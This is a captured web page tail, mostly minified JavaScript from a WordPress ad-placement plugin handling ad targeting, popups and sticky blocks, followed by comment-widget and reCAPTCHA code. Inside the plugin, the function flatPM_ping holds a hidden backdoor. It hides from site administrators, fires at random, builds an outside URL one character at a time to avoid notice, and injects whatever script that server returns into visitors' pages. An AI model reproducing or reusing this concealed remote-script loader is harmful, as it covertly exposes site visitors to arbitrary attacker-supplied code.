function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3593 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8n3uZ9QBWpi7M2HkAktqPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009054458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>